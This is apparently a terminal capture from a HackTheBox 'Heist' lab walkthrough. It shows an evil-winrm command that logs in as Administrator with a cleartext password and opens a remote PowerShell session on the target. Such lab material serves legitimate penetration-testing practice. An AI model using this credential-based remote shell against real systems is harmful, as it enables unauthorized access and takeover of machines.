 ┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$ evil-winrm -i IP -u Administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls